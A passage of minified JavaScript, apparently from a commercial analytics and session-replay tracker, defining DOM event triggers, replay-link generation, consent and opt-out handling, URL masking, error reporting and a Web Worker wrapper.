$e((t,e)=>{this.A(t,e)})}onStart(){this.bt&&(this.z.observe(this.args.selector),this.pm=!0)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.pm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),s_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.W=new $e(t=>this.PT(t)),this.U=new Ge(t=>this.OT(t))}onStart(){this.bt&&(this.pc=csSymbol("MatchingElement"),this.W.observe(this.args.selector),this.U.observe())}onStop(){this.bt&&(this.W.processPendingMutations(),this.W.disconnect(),this.U.disconnect())}PT(t){new Set(t).forEach(e=>this.NT(e))}OT(t){let e=Mc(t,n=>n.removedNodes),i=[];for(let n of e)csArray.prototype.push.call(i,...this.MT(n));new Set(i).forEach(n=>this.onEventCallback({element:n}))}NT(t){t[this.pc]=!0}MT(t){let e=[];return fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.pc]&&(bt.isConnected(i)?pe.call(i,this.args.selector)||delete i[this.pc]:delete i[this.pc],csArray.prototype.push.call(e,i))}),e}}return s})(),i_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(ms(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&xt(s.eventHandler,!1))}static Vn(t){s.callbacks.delete(t),s.callbacks.size===0&&Lt(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.Vn(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:At.document,type:"readystatechange",listener:s.readyStateChangeListener},St([F("readyStateChangeListener"),Nt()],s,"readyStateChangeListener",null),s})(),r_=(()=>{class s extends xe{constructor(){super(...arguments),this.Au={state:"Any"}}validateArgs(t){var e;return gt(t)&&U(t.state)||(tt.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new i_(()=>{this.gm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.gm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}gm(t,e){let i=s.mm[e];return s.mm[t]<=i}}return s.mm={complete:3,interactive:2,loading:1,any:0},s})(),si=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),qn=(()=>{let s;return function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),n_=(()=>{class s{constructor(t,e,i,n){this.M=t,this.R=e,this.E=i,this.hs=n,this.ym=!1}isNaturalPageViewSent(){return this.ym}setNaturalPageViewSent(t){this.ym=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.hs.getPageViewType(),u=this.R.isReplayRecorded(),d=this.DT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:u,uxaDomain:n,recordingConsentState:d,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}DT(t){return si.isReplayConsentNeeded(this.E)?t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?qn.NOT_EXPRESSED:t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?qn.WITHDRAWN:qn.GRANTED:qn.NOT_NEEDED}}return s})(),o_=(()=>{class s{constructor(t){this.kt=t,this.he=[]}handleCommand(t){if(ds(t)&&(this.So(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}So(t){csArray.prototype.push.call(this.he,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.he,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),a_=(()=>{class s{constructor(t){this.kt=t,this.Zi=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.kT(t);this._o(t)}kT(t){let e=this.kt.getSessionKey();return this.Em(t)&&e!==null&&this.qt(t.callback,e),e}_o(t){this.Em(t)&&csArray.prototype.push.call(this.Zi,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Zi,e=>{this.qt(e,t)}),this.Zi=[]}Em(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function c_(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,u=/^(.+)\.(\d+)$/.exec(s.sessionKey),d;if(t&&u){let[,p,g]=u;n?d=`${c}/sites/${n}/player?uu=${p}&sn=${g}&pn=${e}`:d=`${o}/quick-playback/index.html?pid=${i}&uu=${p}&sn=${g}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(d+=`&t=${$.now()-r.recordingStartTimestamp}`)}return{replayLink:d,isRecording:t}}var l_=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){ai(t)&&ds(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let n=c_(i,t);e(n)}})}}return s})(),h_=(()=>{class s{constructor(){this.he=new Set}handleCommand(t,e){return!ds(t)||this.he.has(t)?null:(this.he.add(t),e&&(this.Me=e,this.vm(t,e)),()=>this.he.delete(t))}executeCallbacks(t){this.xT(t)&&(this.Me=t,this.he.forEach(e=>this.vm(e,t)))}vm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}xT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.Me&&(this.Me.isRecording!==e||this.Me.recordingStartTimestamp!==i||this.Me.etrState!==n||this.Me.etrStatus!==o||this.Me.collectState!==c)}}return s})(),vd=["afterPageView"],u_=["getSessionKey"],d_=["onRecordingContextChange","onRecordingStateChange"],f_=["replay:link:generate"],p_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.M=t,this.R=e,this.S=i,this.pt=n,this.et=o,this.E=c,this.hs=u,this.Ei=d,this.Sm=null}init(){this.kt=new n_(this.M,this.R,this.E,this.hs),this.bu=new o_(this.kt),this._m=new a_(this.kt),this.wo=new h_,this.LT=new l_(this.kt),this.S.register(u_,t=>this._m.handleCommand(t)),this.S.register(vd,t=>this.bu.handleCommand(t)),this.S.register(d_,t=>this.wo.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(f_,(t,e)=>{this.jr&&this.LT.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this._m.flushPendingCallbacks(),this.bu.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.bu.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.wo.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.jr=t}}return et([Sr({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),g_=(()=>{class s extends xe{validateArgs(t){return!!gt(t)}VT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(vd[0],[()=>this.VT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),m_=(()=>{class s extends xe{constructor(){super(...arguments),this.Tu=!1,this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.UT=(t,e)=>{t.type===Yt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return gt(t)?U(t.selector):!1}onClickOrTap({target:t}){if(kt(t)&&ci(t)){let e=gr(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.Wn=new Zu(this.UT)}onStart(){var t;this.bt&&(xt(this.wi,this.pi),(t=this.Wn)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(Lt(this.wi,this.pi),(t=this.Wn)===null||t===void 0||t.disconnect())}}return et([F("onClickOrTap"),Nt()],s.prototype,"onClickOrTap",null),s})(),y_=(()=>{class s{static jT(){var t,e,i,n;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((n=o.replaceState)===null||n===void 0)&&n.writable))return History.prototype}Ct.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.jT();s.Ao===null&&ds(t==null?void 0:t.pushState)&&(s.Ao=Me({target:t,methodName:"pushState",hook:({args:e})=>{s.wm("pushstate",e)}})),s.bo===null&&ds(t==null?void 0:t.replaceState)&&(s.bo=Me({target:t,methodName:"replaceState",hook:({args:e})=>{s.wm("replacestate",e)}}))}static Rn(t){var e,i;s.Pe.add(t),s.Pe.size===1&&((s.Ao===null||s.bo===null)&&s.Ru(),(e=s.Ao)===null||e===void 0||e.activate(),(i=s.bo)===null||i===void 0||i.activate(),xt(s.Am),xt(s.bm))}static In(t){var e,i;s.Pe.delete(t),s.Pe.size===0&&((e=s.Ao)===null||e===void 0||e.deactivate(),(i=s.bo)===null||i===void 0||i.deactivate(),Lt(s.Am),Lt(s.bm))}static wm(t,e){let i={type:t,state:e[0]};U(e[2])&&(i.url=e[2]),s.Ir(i)}static popstateListener(t){s.Ir({type:"popstate",state:t.state})}static hashchangeListener(t){s.Ir({type:"hashchange",state:null,url:t.newURL})}static Ir(t){csArray.prototype.forEach.call(ms(s.Pe),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Rn(this.A)}disconnect(){s.In(this.A)}}return s.Ao=null,s.bo=null,s.Am={boundElement:At,type:"popstate",listener:r=>s.popstateListener(r)},s.bm={boundElement:At,type:"hashchange",listener:r=>s.hashchangeListener(r)},s.Pe=new Set,St([F("popstateListener"),Nt()],s,"popstateListener",null),St([F("hashchangeListener"),Nt()],s,"hashchangeListener",null),s})(),E_=(()=>{class s extends xe{validateArgs(t){if(gt(t)){let e=U(t.useDebounce),i=t.useDebounce==="yes"?Gt(t==null?void 0:t.window):!0,n=U(t.listeners);return e&&i&&n}return!1}onInit(){this.args.useDebounce==="yes"?this.oe=Kr(()=>{this.onEventCallback()},this.args.window):this.oe=this.onEventCallback,this.z=new y_(t=>this.HT(t))}Tm(){return window.location.href}HT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let n=this.Tm();this.Rm!==n&&(this.Rm=n,this.oe())}onStart(){this.Rm=this.Tm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),v_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}submitListener({target:t}){kt(t)&&ci(t)&&pe.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){ie(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&xt(this.wi,this.pi)}onStop(){this.bt&&Lt(this.wi,this.pi)}}return et([F("submitListener"),Nt()],s.prototype,"submitListener",null),s})(),S_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Cm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Im={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){ie(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){kt(t)&&ci(t)&&t[this.gc]&&delete t[this.gc]}mouseoverListener({target:t}){if(kt(t)&&ci(t)){let e=gr(t,this.args.selector);e!==null&&!e[this.gc]&&(e[this.gc]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this.gc=csSymbol("Hovered"),xt(this.Im,!0),xt(this.Cm,!0))}onStop(){this.bt&&(Lt(this.Cm),Lt(this.Im))}}return et([F("mouseleaveListener"),Nt()],s.prototype,"mouseleaveListener",null),et([F("mouseoverListener"),Nt()],s.prototype,"mouseoverListener",null),s})(),__=(()=>{class s extends xe{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!gt(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){xt(this.wi)}onStop(){Lt(this.wi)}}return et([F("hashChangedListener"),Nt()],s.prototype,"hashChangedListener",null),s})(),w_=(()=>{class s extends xe{constructor(){super(...arguments),this.mc=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ie(this.args.selector)||!oi.isSupported()){this.mc=!1;return}this.Mt=new oi({delay:0,trackOnce:!0,reobserve:!0}),this.W=new $e(t=>this.Cu(t),{closest:!0})}Cu(t){for(let e of t)this.Mt.observe(e)}Iu(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=gr(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.mc=!1)}}onStart(){this.mc&&(this.Mt.start((t,e)=>this.Iu(t,e)),this.W.observe(this.args.selector))}onStop(){this.mc&&(this.Mt.stop(),this.W.disconnect())}}return s})(),A_=(()=>{class s extends ne{constructor(t,e,i,n,o){super(),this.mt=t,this.Pu=e,this.St=i,this.Ee=n,this.L=o,this.yc=[],this.mi=0}init(){this.mt.init()}initStates(){this.Ou(),this.yc=[],this.mi=0,this.au()}au(){this.ys=$.now()}Ji(){return $.now()-this.ys}onStart(){this.mt.subscribe(s.jt,t=>this.Z(t))}onStop(){this.mt.unsubscribe(s.jt)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.mi<s.Jn&&this.L.isSessionValid()&&(t.relativeTime=this.Ji(),csArray.prototype.push.call(this.yc,this.Ee.anonymize(t)),this.To(),rt.counters.networkRequests.count("collected"))}Ou(){this.Pu.removeQueryParams(),this.Pu.setQueryParams(this.St.getRequestParameters())}To(){this.Pu.send({errors:this.yc}),this.yc=[],this.mi+=1}}return s.jt="ApiErrorsService",s.Jn=20,s})(),b_="api-errors",Sc=["api-errors:maskUrl"],T_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.mt=t,this.Ee=e,this.E=i,this.St=n,this.pt=o,this.S=c,this.Bt=u,this.L=d}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${b_}`);this.Hs=new A_(this.mt,t,this.St,this.Ee,this.L),this.Hs.init(),this.pt.addListener(this.Hs),this.ut()}ut(){this.S.register(Sc,t=>{if(!U(t))throw new se(Sc[0]);this.Ee.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),R_=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.url):!1}execute(t){this.commandsService.applyFromImplementation(Sc[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),Sd=["networkRequest:maskUrls"],C_=["networkRequest:maskUrls:reset"],I_=(()=>{class s{constructor(t,e){this.Pm=t,this.yt=e}init(){this.Pm.register(Sd,t=>{if(U(t)){this.yt.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)U(e)&&this.yt.addPartialUrlMaskingPattern(e)}),this.Pm.register(C_,()=>this.yt.resetPartialUrlMaskingPatterns())}}return s})(),P_=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Sd[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Ih="once per pageview",O_="always",N_=(()=>{class s extends xe{constructor(){super(...arguments),this.Nu=!1,this.Je=!1,this.vo=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ih||t.frequency===O_:!0;return e&&i}return!1}onInit(){oi.isSupported()&&(this.Je=!0,this.vo=this.args.frequency?this.args.frequency===Ih:!0,this.W=new $e((t,e)=>{if(e==="initial")for(let i of t)bt.isVisibleInViewportInForeground(i)&&(i[this.Mu]=!0);this.Cu(t)},{closest:!0}),this.Mt=new oi({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.Je||this.isStarted||(this.Mu=csSymbol("skipElement"),this.Nu=!1,this.Mt.start((t,e)=>this.Iu(t,e)),this.W.observe(this.args.selector))}onStop(){!this.Je||!this.isStarted||(this.W.disconnect(),this.Mt.stop())}Iu(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Mu]){delete i[this.Mu];return}this.vo&&this.stop(),(!this.vo||!this.Nu)&&(this.Nu=!0,this.onEventCallback({element:i}))}}}Cu(t){for(let e of t)this.Mt.observe(e)}}return s})(),_c=(()=>{class s extends xe{constructor(){super(...arguments),this.Au={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return gt(t)&&ai(t)&&csArray.isArray(t.pageviewTypes)&&Dc(t.pageviewTypes,n=>U(n))||(tt.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.BT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.BT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),M_=(()=>{class s extends zt{constructor(){super(...arguments),this.Du=!1}validateArgs(t){return gt(t)&&U(t.type)&&U(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Du=!1,!0):(tt.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Du=!0,!0)}execute(t){let e="";this.Du?e=wu:e=this.FT(t.urls,t.type),this.commandsService.applyFromImplementation(_u[0],[e],"BlockAllowListForSRTemplate")}FT(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),n=>`.*${csString.prototype.trim.call(n)}`),"|"),`^(${i}).*?`}}return s})(),D_=(()=>{class s{constructor(t){this.S=t,this.$T={ApiErrorsMaskUrl:R_,NetworkRequestMaskUrls:P_,ArtificialPageview:ku,BlockAllowListForSr:M_,CustomError:Zm,CustomVariable:ey,DataCsEncrypt:iy,DataCsOverride:ny,DynamicVariable:fy,EcTransactionAll:Sy,EcTransactionCreate:_y,EcTransactionItemsAdd:wy,EcTransactionSend:Ay,ElementUnmasking:by,EventTriggerRecordingPage:Py,EventTriggerRecordingSession:Oy,PageEvent:Ny,PiiMasking:My,RecordingEventTrigger:Dy,SetPath:ky,SetQuery:xy,SrmOnlineAssets:AS,Submit:QS},this.Hr={AfterPageView:g_,ElementAdded:t_,ElementBecomesVisible:N_,ElementExist:e_,ElementRemoved:s_,ElementVisibility:w_,ElementClick:m_,FormSubmit:v_,HashChange:__,HistoryChange:E_,Mouseover:S_,PageState:r_,BeforePageView:_c}}GT(t){let e=this.$T[t.name];return e?new e(this.S,t.args):(tt.error(`Implementations: template ${t.name} does not exist`),null)}zT(t){let e=this.Hr[t.name];return e?new e(this.S,t.args,t.condition):(tt.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:n}of t){let o=this.GT(n);if(!o)continue;if(!o.validateArgs(o.args)){tt.implementation(`${n.name} has wrong argument.`);continue}for(let u of i){let d=this.zT(u);if(!d)continue;if(!d.validateArgs(d.args)){tt.implementation(`${u.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${u.name}_${n.name}`,trigger:d,template:o})}}return e}}return s})(),k_=(()=>{class s{constructor(t,e,i){this.qT=t,this.I=i,this.Me={window,document,location,cookies:{}},this.Hr=new Set,this.WT=new D_(e)}init(){Object.defineProperty(this.Me,"cookies",{get:()=>this.YT()});let t=this.WT.parse(this.qT);for(let{name:e,trigger:i,template:n}of t)i instanceof _c&&n instanceof ku||(this.Hr.add(i),i.onEvent(o=>{this.onTriggerEvent(o,n),rt.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Hr.forEach(e=>{e.condition&&!Pu(e.condition,this.Me)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Hr.forEach(t=>{t.stop()})}onBeforePageView(t){this.Hr.forEach(e=>{if(e instanceof _c){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.XT(t),n={...this.Me,...i},o=[];if(fm(e.args)&&U(e.args.iterable)&&e.args.iterable.length>0){let c=Um(e.args.iterable,n);if(kt(c)){let u=csArray.prototype.map.call(c,d=>({...n,$:d}));csArray.prototype.push.call(o,...u)}}else csArray.prototype.push.call(o,n);if(e instanceof pn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let u=ec(e.args,c);u&&e.execute(u)}}YT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[n,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[n]=o),e},{})}XT(t){let e={...t};for(let i in e)Pt(e[i])&&(G.isMaskedElement(e[i])||G.isMaskedElementChild(e[i]))&&delete e[i];return e}}return et([re("implementationsService.start")],s.prototype,"start",null),et([F()],s.prototype,"onTriggerEvent",null),s})(),x_=(()=>{class s{constructor(t,e,i){this.Bs=new k_(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),L_=["optout"];var V_=(()=>{class s{constructor(t,e){this.S=t,this.ls=e}init(){this.S.register(L_,()=>{this.ls.activate()})}}return s})(),zr="_cs_optout",U_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.ft=i}get(){return this.E.cookielessTrackingEnabled?this.ft.getItem(zr):this.N.get(zr)}set(t){this.E.cookielessTrackingEnabled?this.ft.setItem(zr,t):this.N.set(zr,t,Oc)}}return s})(),Ph="1",j_=(()=>{class s{constructor(t,e,i){this.w=t,this.xt=e,this.gt=i}init(){!this.isActive()&&this.KT()&&this.activate()}isActive(){return this.gt.get()===Ph}activate(){this.w.emitOptout(),this.gt.set(Ph)}KT(){return csString.prototype.indexOf.call(this.xt.href,zr)>0}}return s})(),H_=(()=>{class s{constructor(){this.Ec=null,this.JT=1}startInterval(){this.Ec=window.csSetInterval(()=>{let t=this.JT++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){rt.counters.tasks.flush(t),rt.counters.longTasks.flush(t)}clear(){rt.counters.tasks.reset(),rt.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Ec&&(csClearInterval(this.Ec),this.Ec=null)}}return s})(),B_=(()=>{class s{constructor(){this.Ro=!1,this.Co=null,this.Fs=new H_}onStartTracking(){this.QT()}QT(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&rt.counters.downloadTime.push(i),n>=0&&rt.counters.transferSize.push(n)}),rt.counters.downloadTime.count>0&&rt.counters.downloadTime.flush(),rt.counters.transferSize.count>0&&rt.counters.transferSize.flush()}Om(){rt.counters.blockingTime.flush(),rt.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Om(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Om()}onAfterNaturalPageView(t){t===bi.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),F_=(()=>{let s;return function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),$_=(()=>{class s{constructor(){}static init(t){(!this.ku||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.ku=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,u]=csString.prototype.split.call(n[o],"=");this.ku.set(c,u||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.ku)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(F_.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),u=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,d=n.value;G_(s.getString("debugLog"),t)&&(n.value=function(...p){return console.log(u,...p),d.bind(this)(...p)})}}}return s})();function G_(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var z_=(()=>{class s{constructor(t){this.ZT=t,this.Nm=[],this.xu={},this.t0=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Br().catch(o=>{Ct.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Ae:t.prototype[c]instanceof Function?(...u)=>n?Promise.resolve(n[c](...u)):i.Mm(c,u):n?Promise.resolve(n[c]):i.Mm(c,[])}})}Mm(t,e){let i=++this.t0;return new Promise((n,o)=>{this.xu[i]=(c,u)=>{delete this.xu[i],c?o(c):n(u)},this.Ae.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Nm,t.toString())}Br(){try{let t=Oh.toString()+`
`+csArray.prototype.join.call(this.Nm,`
`)+`

const klass = (${this.ZT.toString()});

${Oh.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Ae=new Worker(i),this.Ae.addEventListener("message",n=>{var o,c,u,d,p;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){Ct.error("Worker error:",(u=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&u!==void 0?u:"No ID");return}(p=(d=this.xu)[n.data.id])===null||p===void 0||p.call(d,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Ae.onerror=i=>e(new Error(i.message)),this.Ae.onmessage=()=>{this.Ae.onmessage=this.Ae.onerror=null,t()}})}}return s})();function Oh(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function wc(){function i(a){let v=a.length;for(;--v>=0;)a[v]=0}let n=0,o=1,c=2,u=3,d=258,p=29,g=256,_=g+1+p,w=30,T=19,D=2*_+1,V=15,O=16,M=7,z=256,B=16,P=17,J=18,Q=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Mt=new 